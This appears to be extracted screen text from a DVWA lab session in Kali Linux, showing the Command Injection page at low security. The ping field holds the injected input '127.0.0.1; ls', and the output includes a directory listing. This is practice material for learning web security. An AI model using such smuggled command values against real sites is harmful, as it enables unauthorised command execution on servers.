 1 2 3 4 (genmon)XXX 15:41
Vulnerability: Command I
http://127.0.0.1:42001/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; ls Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.050 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3057ms
rtt min/avg/max/mdev = 0.033/0.042/0.050/0.006 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: admin
Security Level: low
View Source View Help